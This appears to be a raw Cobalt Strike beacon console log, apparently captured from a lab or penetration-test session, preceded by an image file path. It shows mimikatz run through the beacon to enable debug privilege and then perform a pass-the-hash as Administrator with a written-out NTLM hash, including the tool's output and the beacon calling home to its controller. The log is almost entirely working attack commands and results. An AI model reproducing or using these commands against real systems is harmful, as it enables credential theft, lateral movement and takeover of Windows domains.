 [10/04 17:42:34] beacon> mimikatz privilege::debug
[10/04 17:42:34] [*] Tasked beacon to run mimikatz's privilege::debug command
[10/04 17:42:34] [+] host called home, sent: 814415 bytes
[10/04 17:42:35] [+] received output:
Privilege '20' OK
[10/04 17:43:12] beacon> mimikatz sekurlsa::pth /user:Administrator /domain:192.168.52.138 /ntlm:dfe645e17afef6a7f68fe77af45bb946
[10/04 17:43:12] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:192.168.52.138 /ntlm:dfe645e17afef6a7f68fe77af45bb946 command
[10/04 17:43:12] [+] host called home, sent: 814412 bytes
[10/04 17:43:13] [+] received output:
user     : Administrator
domain   : 192.168.52.138
program  : cmd.exe
impers.  : no
NTLM     : dfe645e17afef6a7f68fe77af45bb946
  |  PID  3740
  |  TID  896
  |  LSA Process is now R/W
  |  LUID 0 ; 36497965 (00000000:022cea2d)
  \_ msv1_0   - data copy @ 0000000001988590 : OK !
  \_ kerberos - data copy @ 000000000196ED58
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK